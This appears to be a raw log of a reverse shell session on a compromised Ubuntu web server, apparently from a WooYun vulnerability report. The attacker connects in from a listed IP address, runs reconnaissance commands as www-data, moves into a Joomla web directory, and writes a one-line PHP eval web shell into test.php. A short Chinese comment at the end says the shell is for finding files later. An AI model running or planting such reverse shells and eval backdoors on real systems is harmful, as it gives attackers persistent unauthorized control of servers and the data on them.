 120.24.242.248: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [120.24.242.248] 58987
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ uname -a
Linux iZ945fmgfyoZ 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.2 LTS
Release: 14.04
Codename: trusty
$ cd /var/www
$ ls
html
$ cd htn^Hml
/bin/sh: 7: cd: can't cd to html
$ cd html
$ ls
Joomla
__MACOSX
demo
guider
guider2.zip
guiderTW
guiderTW2
guiderTW_old
order
prod.php
video_cnnew800
$ cd joomla
/bin/sh: 10: cd: can't cd to joomla
$ cd Joomla
$ pwd
/var/www/html/Joomla
$ touch test.php
$ echo <?php @eval(\$_POST['hello']);?> >test.php
/bin/sh: 14: Syntax error: "(" unexpected
$ cat test.php
$ echo "<?php @eval(\$_POST['hello']);?>" > test.php
$ cat test.php
<?php @eval($_POST['hello']);?>
$
建一个一句话，便于
查找文件
www.wooyun.org